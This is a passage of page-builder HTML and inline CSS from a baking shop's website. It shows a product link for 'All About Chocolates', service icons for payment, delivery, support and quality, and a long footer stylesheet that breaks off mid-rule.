<div class="tcb-post-read-more thrv_wrapper tcb-with-icon tcb-flip tve_ea_thrive_animation tve_anim_forward" data-css="tve-u-17786d7fceb" style="">
<a href="https://anybodycanbake.com/product/all-about-chocolates" class="tcb-button-link tcb-post-read-more-link tve_evt_manager_listen tve_et_mouseover" data-tcb-events="__TCB_EVENT_[{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;forward&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}]_TNEVE_BCT__"><span class="tcb-button-icon">
<div class="thrv_wrapper thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-angle-right-light" data-name="">
<path d="M166.9 264.5l-117.8 116c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L127.3 256 25.1 155.6c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l117.8 116c4.6 4.7 4.6 12.3-.1 17z"></path>
</svg></div>
</span>
<span class="tcb-button-texts">
<span class="tcb-button-text thrv-inline-text"><br></span>
</span>
</a>
</div>
</div></div></div></div>
<div class="thrv_wrapper thrv_text_element tve-froala fr-box" style="padding-top: 0px !important; margin-top: 0px !important;"><h2 class="" data-css="tve-u-17786d7fcec" style="padding-top: 0px !important; margin-top: 0px !important;"><span class="thrive-shortcode-content" data-attr-css="tve-u-17786d7fced" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title"><a href="https://anybodycanbake.com/product/all-about-chocolates" title="All About Chocolates" data-css="tve-u-17786d7fced">All About Chocolates</a></span></h2></div>
</article></div>
</div></aside><div class="main-columns-separator"></div></div>
<div class="main-content-background"></div></div><div id="theme-bottom-section" class="theme-section bottom-section"><div class="section-background"></div><div class="section-content"><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width:1040;" data-css="tve-u-178b73d7919"><div class="tcb-flex-row v-2 tcb--cols--4 tcb-resized" data-css="tve-u-178b73d1a31" style=""><div class="tcb-flex-col" data-css="tve-u-178b73d2179" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-178b73e4a37" style="">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="tcb-clear" data-css="tve-u-17786b98583"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17786b865e1" style="" data-style-d="circle_inverted" data-float-d="1"><svg class="tcb-icon" viewBox="0 0 576 512" data-id="icon-credit-card-solid" data-name="" style=""><path d="M0 432c0 26.5 21.5 48 48 48h480c26.5 0 48-21.5 48-48V256H0v176zm192-68c0-6.6 5.4-12 12-12h136c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12H204c-6.6 0-12-5.4-12-12v-40zm-128 0c0-6.6 5.4-12 12-12h72c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12H76c-6.6 0-12-5.4-12-12v-40zM576 80v48H0V80c0-26.5 21.5-48 48-48h480c26.5 0 48 21.5 48 48z"></path></svg></div></div><div class="thrv_wrapper thrv_text_element"><p style="" data-css="tve-u-178b73d9a4b">Secure payment</p></div></div>
</div></div></div><div class="tcb-flex-col" data-css="tve-u-178b73d2198" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-178b73e576b" style="">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="tcb-clear" data-css="tve-u-17786b98583"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-1784000fbef" style="" data-style-d="circle_inverted" data-float-d="1"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-truck-delivery-solid" data-name="" style=""><path d="M3,4A2,2 0 0,0 1,6V17H3A3,3 0 0,0 6,20A3,3 0 0,0 9,17H15A3,3 0 0,0 18,20A3,3 0 0,0 21,17H23V12L20,8H17V4M10,6L14,10L10,14V11H4V9H10M17,9.5H19.5L21.47,12H17M6,15.5A1.5,1.5 0 0,1 7.5,17A1.5,1.5 0 0,1 6,18.5A1.5,1.5 0 0,1 4.5,17A1.5,1.5 0 0,1 6,15.5M18,15.5A1.5,1.5 0 0,1 19.5,17A1.5,1.5 0 0,1 18,18.5A1.5,1.5 0 0,1 16.5,17A1.5,1.5 0 0,1 18,15.5Z"></path></svg></div></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-178b73da2c3" style="">fast delivery</p></div></div>
</div></div></div><div class="tcb-flex-col" data-css="tve-u-178b73d21b6" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-178b73e6442" style="">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="tcb-clear" data-css="tve-u-17786b98583"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-178400112bd" style="" data-style-d="circle_inverted" data-float-d="1"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-headset-solid" data-name=""><path d="M12,1C7,1 3,5 3,10V17A3,3 0 0,0 6,20H9V12H5V10A7,7 0 0,1 12,3A7,7 0 0,1 19,10V12H15V20H19V21H12V23H18A3,3 0 0,0 21,20V10C21,5 16.97,1 12,1Z"></path></svg></div></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-178b73daa8f" style="">24/7 support</p></div></div>
</div></div></div><div class="tcb-flex-col" data-css="tve-u-178b73d21d4" style=""><div class="tcb-col" style=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-17786ba0642" style="">
<div class="tve-content-box-background"></div>
<div class="tve-cb"><div class="tcb-clear" data-css="tve-u-17786b98583"><div class="thrv_wrapper thrv_icon tcb-icon-display tcb-local-vars-root" data-css="tve-u-17786bb3bf4" style="" data-style-d="circle_inverted" data-float-d="1"><svg class="tcb-icon" viewBox="0 0 24 24" data-id="icon-diamond-solid" data-name=""><path d="M6,2L2,8L12,22L22,8L18,2H6Z"></path></svg></div></div><div class="thrv_wrapper thrv_text_element"><p data-css="tve-u-17786b9b07e" style="">high quality materials</p></div></div>
</div></div></div></div></div></div></div><footer id="thrive-footer" class="thrv_wrapper thrv_symbol thrv_footer thrv_symbol_16090" role="contentinfo"><div class="thrive-shortcode-html thrive-symbol-shortcode " data-symbol-id="16090"><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_16090 .symbol-section-out{background-color: rgb(248,248,248) !important;}.thrv_symbol_16090 .symbol-section-in{padding: 40px 20px 20px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58d5a"]{margin-left: -50px;padding: 0px !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58f90"]{text-align: left;margin: 20px 0px 40px !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-1705da66a6d"]{letter-spacing: 2px;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 13px !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color: var$(--tcb-skin-color-4) !important;text-transform: uppercase !important;}.thrv_symbol_16090 [data-css="tve-u-1705da6abae"]{--tve-alignment: left;float: left;z-index: 3;position: relative;margin-bottom: 20px !important;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090 [data-css="tve-u-1705da58d5a"] > .tcb-flex-col{padding-left: 50px;}.thrv_symbol_16090 [data-css="tve-u-1705da91f48"]{float: left;z-index: 3;position: relative;--tve-alignment: left;margin-bottom: 20px !important;margin-left: auto !important;margin-right: auto !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-1705da97a37"]{letter-spacing: 2px;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 13px !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color: var$(--tcb-skin-color-4) !important;text-transform: uppercase !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-1705da98eb8"]{letter-spacing: 2px;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 13px !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color: var$(--tcb-skin-color-4) !important;text-transform: uppercase !important;}.thrv_symbol_16090 [data-css="tve-u-1705daac0a6"]{border-top: 1px solid rgba(0,0,0,0.1) !important;padding-top: 15px !important;}.thrv_symbol_16090 [data-css="tve-u-1705db08f1c"]{max-width: 20%;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-1706242ba36"]{padding-bottom: 0px !important;margin-bottom: 0px !important;padding-top: 0px !important;margin-top: 0px !important;font-size: 14px !important;}.thrv_symbol_16090 [data-css="tve-u-17c2fec9e0c"]{--tve-alignment: center;float: none;--tcb-local-color-f3080: rgb(23,23,22) !important;--tcb-local-color-f2bba: rgba(23,23,22,0.5) !important;--tcb-local-color-trewq: rgba(23,23,22,0.7) !important;--tcb-local-color-poiuy: rgba(23,23,22,0.35) !important;--tcb-local-color-f83d7: rgba(23,23,22,0.4) !important;--tcb-local-color-frty6: rgba(23,23,22,0.2) !important;--tcb-local-color-flktr: rgba(23,23,22,0.8) !important;margin: 0px auto 20px !important;}.thrv_symbol_16090 .thrive-symbol-shortcode{border: none;--tve-applied-border: none;}.thrv_symbol_16090{margin-left: 0px !important;}.thrv_symbol_16090 [data-css="tve-u-17c2ff8f0f4"]{--tve-alignment: left;float: left;z-index: 3;position: relative;margin-bottom: 20px !important;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e81"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e85"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e87"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e89"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e8b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 [data-css="tve-u-17c2fec9e0c"] .tve_social_items{font-size: 12px !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da66a6d"]{--g-regular-weight: 400;--g-bold-weight: 700;text-decoration: underline !important;font-family: "PT Sans" !important;font-size: 14px !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da66a6d"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da98eb8"]{--g-regular-weight: 400;--g-bold-weight: 700;text-decoration: underline !important;font-family: "PT Sans" !important;font-size: 14px !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da98eb8"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da97a37"]{--g-regular-weight: 400;--g-bold-weight: 700;text-decoration: underline !important;font-family: "PT Sans" !important;font-size: 14px !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-1705da97a37"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bad95"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bad9b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bada6"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bada9"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bad95"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bad9b"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bada6"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300bada9"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300be481"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c300be481"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e81"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e85"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e87"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e89"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c2ffd4e8b"] strong{font-weight: 700 !important;}.thrv_symbol_16090 [data-css="tve-u-17c303221fb"]{--tve-alignment: center;float: none;margin-left: auto !important;margin-right: auto !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c30327e31"]{--g-regular-weight: 400;--g-bold-weight: 700;font-weight: var(--g-bold-weight,bold) !important;color: rgb(249,235,195) !important;--tcb-applied-color: var$(--tcb-color-2) !important;--tve-applied-color: var$(--tcb-color-2) !important;text-decoration: none !important;line-height: 0em !important;font-family: "PT Sans" !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c30327e31"] strong{font-weight: 700 !important;}.thrv_symbol_16090 [data-css="tve-u-17c3034cb58"]{justify-content: flex-end !important;}.thrv_symbol_16090 [data-css="tve-u-17c3035aede"] > .tcb-flex-col > .tcb-col{justify-content: flex-start;}.thrv_symbol_16090 [data-css="tve-u-17c304f7685"]::after{clear: both;}.thrv_symbol_16090 [data-css="tve-u-17c304facd5"]::after{clear: both;}.thrv_symbol_16090 [data-css="tve-u-17c304fb7a8"]::after{clear: both;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c305209ab"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;color: rgb(249,235,195) !important;--tcb-applied-color: var$(--tcb-color-2) !important;--tve-applied-color: var$(--tcb-color-2) !important;line-height: 1.5em !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c305209ab"] strong{font-weight: 700 !important;}:not(#tve) .thrv_symbol_16090 [data-css="tve-u-17c3052c9d9"]{letter-spacing: 2px;padding-top: 0px !important;margin-top: 0px !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 13px !important;font-weight: var(--g-bold-weight,bold) !important;color: var(--tcb-skin-color-4) !important;--tcb-applied-color: var$(--tcb-skin-color-4) !important;text-transform: uppercase !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c3052c9d9"]{--g-regular-weight: 400;--g-bold-weight: 700;text-decoration: underline !important;font-family: "PT Sans" !important;font-size: 14px !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c3052c9d9"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3d76a"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3d76a"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f90e"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f90e"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f919"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f919"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f91c"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d3f91c"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d4437f"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 [data-css="tve-u-17c36d4437f"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d4d66b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 [data-css="tve-u-17c36d4d66b"] strong{font-weight: 700 !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5340b"]{font-family: "PT Sans" !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d56f30"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d57ebe"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d58c6b"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5a190"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5aeae"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5bbca"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5c92f"]{font-family: inherit !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-17c36d5d93e"]{font-family: inherit !important;}.thrv_symbol_16090 [data-css="tve-u-17c36daba1b"]{max-width: 100%;}.thrv_symbol_16090 [data-css="tve-u-17eaa6f5c0b"]{max-width: 16.9%;}.thrv_symbol_16090 [data-css="tve-u-17eaa6f5c52"]{max-width: 21%;}.thrv_symbol_16090 [data-css="tve-u-17eaa6f5c96"]{max-width: 24.1%;}.thrv_symbol_16090 [data-css="tve-u-17eaa6f5cdf"]{max-width: 17.9993%;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-184514fb1ad"]{font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-184514fd1f5"]{font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-184514fed5a"]{font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 .tve_s_item[data-network="fb"][data-css="tve-u-18573f6f6f7"]{--tcb-local-color-style-7: #3569b4;}.thrv_symbol_16090 .tve_s_item[data-network="ig"][data-css="tve-u-18573f6f700"]{--tcb-local-color-style-7: #171716;}.thrv_symbol_16090 .tve_s_item[data-network="yt"][data-css="tve-u-18573f6f707"]{--tcb-local-color-style-7: #ec162c;}.thrv_symbol_16090 .tve_s_item[data-network="pin"][data-css="tve-u-18573f6f70e"]{--tcb-local-color-style-7: #f2303c;}.thrv_symbol_16090 .tve_s_item[data-network="t"][data-css="tve-u-18573f6f716"]{--tcb-local-color-style-7: #42b3ea;}.thrv_symbol_16090 .tve_s_item[data-network="in"][data-css="tve-u-18573f6f71d"]{--tcb-local-color-style-7: #0177b5;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d4d66b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5340b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5340b"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d56f30"]{--g-regular-weight: 400;--g-bold-weight: 700;font-weight: var(--g-regular-weight,normal) !important;font-family: "Roboto Condensed" !important;}.thrv_symbol_16090 [data-css="tve-u-17c36d56f30"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d57ebe"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 [data-css="tve-u-17c36d57ebe"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d58c6b"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 [data-css="tve-u-17c36d58c6b"] strong{font-weight: 700 !important;}.thrv_symbol_16090 [data-css="tve-u-18874b1b36c"]{padding-left: 10px !important;padding-right: 10px !important;padding-top: 20px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-18c9bd16665"]{--g-regular-weight: 400;--g-bold-weight: 700;font-weight: var(--g-regular-weight,normal) !important;font-family: "Roboto Condensed" !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-18c9bd19761"]{--g-regular-weight: 400;--g-bold-weight: 700;font-size: 16px !important;line-height: 1em !important;font-family: "PT Sans" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090:not(#tve) [data-css="tve-u-18c9bd19761"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-18c9bd19761"]{--g-regular-weight: 400;--g-bold-weight: 500;font-size: 16px !important;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5d93e"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5d93e"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5bbca"]{--g-bold-weight: 500;--g-regular-weight: 400;font-weight: var(--g-regular-weight,normal) !important;font-family: "Roboto Condensed" !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d5bbca"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d4437f"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;line-height: 1.8em !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d4437f"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fd1f5"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fd1f5"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fb1ad"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fb1ad"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fed5a"]{--g-regular-weight: 400;--g-bold-weight: 700;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-184514fed5a"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d56f30"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-18c9bd16665"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d57ebe"] strong{font-weight: 700 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e81"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e85"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e87"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e89"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e8b"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e81"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e85"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e87"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e89"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c2ffd4e8b"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f90e"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f919"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f91c"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300be481"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f90e"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f919"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3f91c"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300be481"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-18c9bd19761"] strong{font-weight: 500 !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bad95"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bad9b"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c36d3d76a"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bada6"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bada9"]{--g-regular-weight: 400;--g-bold-weight: 500;font-family: "Roboto Condensed" !important;font-weight: var(--g-regular-weight,normal) !important;font-size: 16px !important;}.thrv_symbol_16090 :not(#tve) [data-css="tve-u-17c300bad95"] 